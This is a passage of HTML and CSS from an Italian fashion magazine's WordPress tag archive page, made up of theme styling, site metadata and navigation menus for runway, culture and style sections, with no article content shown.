		.widget-item-footer .widget-date-bar a.date-a,
		.widget-item-footer .recent-comment-hdr a,
		.widget-item-footer .recent-comment-hdr a { color: #999; }
		.widget-item-footer .recent-comment-item { border-bottom-color: rgba(153,153,153, 0.2); }
		.widget-item-footer { background-color: #000; }
		
		.widget-item-footer.zig-zag:after { background-color: #000; }
				
				
			.site-footer { max-width: 1120px; }
		
				/* */
		
		/* UPPERCASE */
				
		.wp-tag-cloud li,
		.social-widget-button-text,
		.date-bar,
		.tag-bar,
		.category-bar,
		.widget-date-bar,
		.widget-date-bar-b,
		.comment-date,
		.post-password-form input[type="submit"],
		.filter-bar-content,
		a.woocommerce-review-link,
		a.woocommerce-review-link:visited,
		.woocommerce-result-count,
		.button.add_to_cart_button.product_type_variable,
		.button.add_to_cart_button.product_type_simple,
		button.single_add_to_cart_button.button.alt,
		.woocommerce .woocommerce-message a.button,
		.woocommerce .woocommerce-message a.button:visited,
		.woocommerce #review_form #respond .form-submit input.submit,
		ul.products li a.added_to_cart.wc-forward,
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.posted_in a,
		.posted_in a:visited,
		.tagged_as a,
		.tagged_as a:visited,
		.woocommerce span.onsale,
		.woocommerce a.reset_variations,
		.woocommerce a.reset_variations:visited,
		.woocommerce a.shipping-calculator-button,
		.woocommerce a.shipping-calculator-button:visited,
		.woocommerce a.woocommerce-remove-coupon,
		.woocommerce a.woocommerce-remove-coupon:visited,
		p.stock.out-of-stock,
		p.stock.in-stock,
		.woocommerce a.edit,
		.woocommerce a.edit:visited,
		div.price_slider_amount button,
		.woocommerce div.product .woocommerce-tabs ul.tabs li,
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"],
		.woocommerce #respond label,
		.woocommerce p.form-row label,
		.woo-p-widget a.added_to_cart.wc-forward,
		.woo-p-widget .product_type_simple,
		.mc4wp-checkbox-registration_form label,
		.slider-date,
		.author-links { text-transform: uppercase; }
		
				/* */
		
		/* Woo Commerce */
		.brnhmbx-wc-outer {
			background-color: #FFF;
			color: #666;
		}
		
		.brnhmbx-wc-outer h1,		
		.brnhmbx-wc-outer h2,
		.brnhmbx-wc-outer h3,
		.star-rating,
		p.stars span a,
		.amount,
		.price ins,
		.products li a h3,
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong[itemprop="author"] {
			color: #000;
		}
		
		a.woocommerce-review-link,
		a.woocommerce-review-link:visited,
		.woocommerce-result-count {
			color: #999;
		}
		
		.woocommerce .woocommerce-error,
		.woocommerce .woocommerce-info,
		.woocommerce .woocommerce-message {
			background-color: #f3f3f3;
		}
		
		.button.add_to_cart_button.product_type_variable,
		.button.add_to_cart_button.product_type_simple,
		button.single_add_to_cart_button.button.alt,
		.woocommerce .woocommerce-message a.button,
		.woocommerce .woocommerce-message a.button:visited,
		.woocommerce #review_form #respond .form-submit input.submit,
		ul.products li a.added_to_cart.wc-forward,
		.woo-p-widget a.added_to_cart.wc-forward,
		.woo-p-widget .product_type_simple {
			border-color: #000;
			background-color: #FFF;
			color: #000;
		}
		
		.woo-p-widget .product_type_simple {
			color: #000 !important;
		}
		
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button {
			border-color: #000;
			background-color: #FFF !important;
			color: #000 !important;
		}
		
		.button.add_to_cart_button.product_type_variable:hover,
		.button.add_to_cart_button.product_type_simple:hover,
		button.single_add_to_cart_button.button.alt:hover,
		.woocommerce .woocommerce-message a.button:hover,
		.woocommerce #review_form #respond .form-submit input.submit:hover,
		ul.products li a.added_to_cart.wc-forward:hover,
		.woo-p-widget a.added_to_cart.wc-forward:hover,
		.woo-p-widget .product_type_simple:hover {
			background-color: #000 !important;
			color: #FFF !important;
			opacity: 1;
		}
		
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover {
			background-color: #000 !important;
			color: #FFF !important;
			opacity: 1;
		}
		
		.price del,
		a .price del,
		.price del span.amount {
			color: #000 !important;
		}		
		
		div.quantity input.input-text.qty.text {
			border-color: #000;
		}
				
		.posted_in a,
		.posted_in a:visited,
		.tagged_as a,
		.tagged_as a:visited {
			color: #999;
		}
		
		.woocommerce span.onsale {
			background-color: #000;
			color: #FFF;
		}
		
		.woocommerce a.reset_variations,
		.woocommerce a.reset_variations:visited,
		.woocommerce a.shipping-calculator-button,
		.woocommerce a.shipping-calculator-button:visited,
		.woocommerce a.woocommerce-remove-coupon,
		.woocommerce a.woocommerce-remove-coupon:visited,
		p.stock.out-of-stock,
		p.stock.in-stock,
		.woocommerce a.edit,
		.woocommerce a.edit:visited,
		div.price_slider_amount button {
			color: #dd3333;
		}
				
		.woocommerce div.product .woocommerce-tabs ul.tabs:before {
			border-color: #f3f3f3;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li {
			background-color: #f3f3f3;
			border-color: #f3f3f3;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li a,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:visited,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
			font-weight: normal;
			color: #999;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover {
			background-color: #FFF;
			color: #000;
		}
				
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"],
		.woocommerce #respond label,
		.woocommerce p.form-row label {
			color: #999;
		}
		
		.woocommerce #reviews #comments ol.commentlist li .comment-text div.description {
			border-color: #f3f3f3;
		}
		
		.order-info mark {
			background-color: #f3f3f3;
		}
		
		.select2-results {
			color: #666;
		}
		
		.select2-results .select2-highlighted {
			background-color: #f3f3f3;
			color: #666;
		}
		
		.woocommerce-checkout #payment div.payment_box {
			background-color: #FFF;
			color: #666;
		}
		
		.woocommerce-checkout #payment div.payment_box:before {
			border: 12px solid #FFF;
			border-right-color: transparent;
			border-left-color: transparent;
			border-top-color: transparent;
		}
		
		.woocommerce-checkout #payment{
			background: #f3f3f3;
		}
		
		.woocommerce-message a {
			color: #dd3333;
		}
		
		/* Price Filter Widget */
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
			background-color: #dd3333;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
			background-color: #f3f3f3;
		}
		/* */
		
		/* Mail Chimp */		
		.mc4wp-checkbox-registration_form label,
		.mc4wp-form label {
			color: #999;
		}
		
		.widget-item .mc4wp-form label {
			color: #999;
		}
		
		.mc4wp-form input[type="submit"] { color: #dd3333; }
		.mc4wp-form input[type="submit"]:hover { color: #FFF; background-color: #dd3333; border-color: #dd3333; }
		
		.widget-item .mc4wp-form input[type="submit"] { color: #9b7d16; }
		.widget-item .mc4wp-form input[type="submit"]:hover { color: #FFF; background-color: #9b7d16; border-color: #9b7d16; }
						
		/* */
				
							    
    </style>
	
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" />
	


<meta name="google-site-verification" content="Re90jMbXZes4lAxCirMahH3Ns7UQZUBXoj8O7mtTsXI" />



</head>
	
<body class="archive tag tag-bag tag-2024">

	<div class="hiddenInfo">
    	<span id="mapInfo_Zoom">15</span>
		<span id="mapInfo_coorN">49.0138</span>
		<span id="mapInfo_coorE">8.38624</span>
    	<span id="bxInfo_Controls">arrow</span>
        <span id="bxInfo_Auto">0</span>
        <span id="bxInfo_Controls_Main">arrow</span>
        <span id="bxInfo_Auto_Main">1</span>
        <span id="bxInfo_Pause">4000</span>
        <span id="bxInfo_Infinite">1</span>
        <span id="bxInfo_Random">0</span>
        <span id="bxInfo_Mode">horizontal</span>
        <span id="siteUrl">https://www.imore.it/rivista</span>
        <span id="trigger-sticky-value">300</span>
    </div>
    
	<!-- Sticky Header -->
    <div id="sticky-menu-container">
    <!-- sticky-menu-inner -->
    <div class="clearfix sticky-menu-inner">
    
    	        
            <div class="table-cell-middle">    
				<div class="sticky-logo"><a href="https://www.imore.it/rivista"><img alt="" src="https://www.imore.it/rivista/wp-content/uploads/2016/09/imore-logo-3.png" /></a></div>        
            </div>
        
                
        <div class="site-nav2 sticky-extra playfair"><ul id="site-menu-sticky" class="menu"><li id="menu-item-35866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35866"><a href="https://www.imore.it/rivista/">Home</a></li>
<li id="menu-item-35907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35907"><a href="https://www.imore.it/rivista/category/speciale-sfilate/">Sfilate</a>
<ul class="sub-menu">
	<li id="menu-item-35908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35908"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/">Milano Donna</a>
	<ul class="sub-menu">
		<li id="menu-item-35922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35922"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-14-ai-mi-donna/">2013-14 A/I MI Donna</a></li>
		<li id="menu-item-35921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35921"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-pe-mi-donna/">2013 P/E Mi Donna</a></li>
		<li id="menu-item-35919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35919"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-pe-mi-donna/">2012 P/E MI Donna</a></li>
		<li id="menu-item-35920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35920"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-13-ai-mi-donna/">2012-13 A/I MI Donna</a></li>
		<li id="menu-item-35918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35918"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-2012-ai-mi-donna/">2011-2012 A/I MI Donna</a></li>
		<li id="menu-item-35917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35917"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-pe-mi-donna/">2011 P/E MI Donna</a></li>
		<li id="menu-item-35916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35916"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-11-ai-mi-donna/">2010-11 A/I MI Donna</a></li>
		<li id="menu-item-35915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-pe-mi-donna/">2010 P/E MI Donna</a></li>
		<li id="menu-item-35914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/milano-donna-2010/">2009-10 A/I MI Donna</a></li>
		<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2009-primavera-estate-mi-donna/">2009 P/E MI Donna</a></li>
		<li id="menu-item-35912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-primavera-estate-mi-donna/">2008. P/E MI Donna</a></li>
		<li id="menu-item-35911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-09-ai-donna/">2008-09 A/I MI Donna</a></li>
		<li id="menu-item-35909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-08-autunno-inverno-mi-donna/">2007-08. A/I MI Donna</a></li>
		<li id="menu-item-35910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35910"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-primavera-estate-mi-donna/">2007. P/E MI Donna</a></li>
	</ul>
</li>
	<li id="menu-item-35924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35924"><a href="#">Altaroma</a>
	<ul class="sub-menu">
		<li id="menu-item-35934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35934"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-gennaio-altaromaltamoda/">2012 Gennaio AltaRomAltaModa</a></li>
		<li id="menu-item-35933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35933"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-luglio/">2011 Luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35932"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-gennaio-altaromaltamoda/">2011 Gennaio AltaromAltamoda</a></li>
		<li id="menu-item-35931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35931"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2010-luglio-altaromaltamoda/">2010 luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35930"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/gennaio-2010-altaromaltamoda/">2010 Gennaio AltaRomAltamoda</a></li>
		<li id="menu-item-35929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35929"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/luglio-2009-altaromaltamoda/">2009 Luglio AltaRomAltamoda</a></li>
		<li id="menu-item-35928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35928"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/altaromaltamoda-2009-gennaio/">2009 Gennaio AltaRomAltamoda</a></li>
		<li id="menu-item-35927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35927"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-gennaio-altaromaltamoda/">2008. Gennaio AltaRomAltaModa</a></li>
		<li id="menu-item-35926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35926"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-luglio-alta-moda/">2008 Luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35925"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2007-altaromaltamoda/">2007. AltaRomAltamoda</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35935"><a href="https://www.imore.it/rivista/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li id="menu-item-35941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35941"><a href="https://www.imore.it/rivista/category/cultura/bibliografia/">Bibliografia</a></li>
	<li id="menu-item-35936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35936"><a href="https://www.imore.it/rivista/category/cultura/cultura-di-moda/">Cultura di Moda</a></li>
	<li id="menu-item-35938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35938"><a href="https://www.imore.it/rivista/category/cultura/moda-e-cinema-cultura/">Moda e Cinema</a></li>
	<li id="menu-item-35939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35939"><a href="https://www.imore.it/rivista/category/cultura/moda-e-consumi/">Moda e Consumi</a></li>
	<li id="menu-item-35940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35940"><a href="https://www.imore.it/rivista/category/cultura/storia/">Storia</a></li>
</ul>
</li>
<li id="menu-item-35942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35942"><a href="https://www.imore.it/rivista/category/eventi/">Eventi e notizie</a></li>
<li id="menu-item-35943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35943"><a href="https://www.imore.it/rivista/category/modaemodi/">Moda e Modi</a></li>
<li id="menu-item-35946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35946"><a href="https://www.imore.it/rivista/category/stile/">Stile</a>
<ul class="sub-menu">
	<li id="menu-item-35945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35945"><a href="https://www.imore.it/rivista/category/stile/celebrita-con-stile/">Celebrità con stile</a></li>
	<li id="menu-item-35947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35947"><a href="https://www.imore.it/rivista/category/stile/i-capi-pass-par-tout/">I capi pass par tout</a></li>
	<li id="menu-item-35948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a href="https://www.imore.it/rivista/category/stile/note-di-stile/">Note di Stile per Lei</a></li>
	<li id="menu-item-35949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35949"><a href="https://www.imore.it/rivista/category/stile/stile-lui/">Note di Stile per Lui</a></li>
</ul>
</li>
<li id="menu-item-35950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35950"><a href="https://www.imore.it/rivista/category/chi-ce-di-nuovo/">Chi c&#8217;è di nuovo?</a></li>
</ul></div>            
    </div><!-- /sticky-menu-inner -->
</div>	
    <!-- site-container -->
	<div class="site-container">    
        <!-- site-container-inner -->
        <div class="clearfix site-container-inner-sidebar-cc2">        
        	<!-- top-bar-outer -->
			<div class="top-bar-outer clearfix">                        
                        
				                
                    <div class="clearfix header-menu-outer">
                    
						                        
                            <div id="header-social" class="montserrat fs11">
                            	<div class="social-accounts-footer"><div class="fs14 social-accounts clearfix"><a class="social-icon-touch" href="https://www.facebook.com/rivistaIMORE/" target="_blank"><i class="fa fa-facebook-square"></i></a><a class="social-icon-touch" href="https://www.instagram.com/Imore.it/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
                            </div>
                        
                        <div class="footer-nav montserrat fs11"><ul id="header-menu" class="menu"><li id="menu-item-35870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35870"><a href="https://www.imore.it/rivista/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-35871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35871"><a href="https://www.imore.it/rivista/info/">Press Room</a></li>
<li id="menu-item-36225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36225"><a href="https://www.imore.it/rivista/category/intervistiamo-chi/">Intervistiamo&#8230; Chi?</a></li>
<li id="menu-item-36226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36226"><a href="https://www.imore.it/rivista/category/arte-e-mestiere/">Arte e Mestiere</a></li>
<li id="menu-item-36224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36224"><a href="https://www.imore.it/rivista/wp-admin/">Riservato alla redazione</a></li>
</ul></div>                    
                    </div>
                
                                                
                <div class="site-top-outer">        
                    <div class="site-top-container clearfix">

						<div class="site-logo-outer">
    <header class="site-logo-container">
    
    	            
            <a href="https://www.imore.it/rivista">				
						<img alt="" src="https://www.imore.it/rivista/wp-content/uploads/2016/09/imore-logo-3.png" />
                    
				
            </a>
            
            
    </header>
</div><div class="site-menu-outer">
    <div class="site-menu-container clearfix">
    
		<div class="site-nav2 playfair"><ul id="site-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35866"><a href="https://www.imore.it/rivista/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35907"><a href="https://www.imore.it/rivista/category/speciale-sfilate/">Sfilate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35908"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/">Milano Donna</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35922"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-14-ai-mi-donna/">2013-14 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35921"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-pe-mi-donna/">2013 P/E Mi Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35919"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-pe-mi-donna/">2012 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35920"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-13-ai-mi-donna/">2012-13 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35918"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-2012-ai-mi-donna/">2011-2012 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35917"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-pe-mi-donna/">2011 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35916"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-11-ai-mi-donna/">2010-11 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-pe-mi-donna/">2010 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/milano-donna-2010/">2009-10 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2009-primavera-estate-mi-donna/">2009 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-primavera-estate-mi-donna/">2008. P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-09-ai-donna/">2008-09 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-08-autunno-inverno-mi-donna/">2007-08. A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35910"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-primavera-estate-mi-donna/">2007. P/E MI Donna</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35924"><a href="#">Altaroma</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35934"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-gennaio-altaromaltamoda/">2012 Gennaio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35933"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-luglio/">2011 Luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35932"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-gennaio-altaromaltamoda/">2011 Gennaio AltaromAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35931"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2010-luglio-altaromaltamoda/">2010 luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35930"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/gennaio-2010-altaromaltamoda/">2010 Gennaio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35929"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/luglio-2009-altaromaltamoda/">2009 Luglio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35928"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/altaromaltamoda-2009-gennaio/">2009 Gennaio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35927"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-gennaio-altaromaltamoda/">2008. Gennaio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35926"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-luglio-alta-moda/">2008 Luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35925"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2007-altaromaltamoda/">2007. AltaRomAltamoda</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35935"><a href="https://www.imore.it/rivista/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35941"><a href="https://www.imore.it/rivista/category/cultura/bibliografia/">Bibliografia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35936"><a href="https://www.imore.it/rivista/category/cultura/cultura-di-moda/">Cultura di Moda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35938"><a href="https://www.imore.it/rivista/category/cultura/moda-e-cinema-cultura/">Moda e Cinema</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35939"><a href="https://www.imore.it/rivista/category/cultura/moda-e-consumi/">Moda e Consumi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35940"><a href="https://www.imore.it/rivista/category/cultura/storia/">Storia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35942"><a href="https://www.imore.it/rivista/category/eventi/">Eventi e notizie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35943"><a href="https://www.imore.it/rivista/category/modaemodi/">Moda e Modi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35946"><a href="https://www.imore.it/rivista/category/stile/">Stile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35945"><a href="https://www.imore.it/rivista/category/stile/celebrita-con-stile/">Celebrità con stile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35947"><a href="https://www.imore.it/rivista/category/stile/i-capi-pass-par-tout/">I capi pass par tout</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a href="https://www.imore.it/rivista/category/stile/note-di-stile/">Note di Stile per Lei</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35949"><a href="https://www.imore.it/rivista/category/stile/stile-lui/">Note di Stile per Lui</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35950"><a href="https://www.imore.it/rivista/category/chi-ce-di-nuovo/">Chi c&#8217;è di nuovo?</a></li>
</ul></div>    
    </div>
</div>                    
                    </div>
                </div>        
        
        		
				<div id="touch-menu"></div>
                                
                                                
			</div><!-- /top-bar-outer -->
            
                                                 
                        
            <!-- main-container-outer -->
            <div class="clearfix main-container-outer sticky-header">
                        
            	                
                                
                <!-- main-container -->
                <div class="clearfix main-container-sidebar-cc2">            
                    <!-- site-content -->
                    <div class="clearfix site-content-sidebar-cc2">
                    
                    	                    
                    	                        
                                      
        
			
			<!-- filter bar -->
			<div class="filter-bar">
				<div class="filter-bar-inner">
					<div class="filter-bar-content fs22 playfair">Tag / bag</div>
				</div>
			</div><!-- /filter bar -->
			
			<!-- wrapper -->
            <div class="wrapper clearfix">
        
                                
                        <!-- row -->
                        <div class="row-1-2 clearfix">
                    
                
<div class="clearfix col-1-2-sidebar">
    
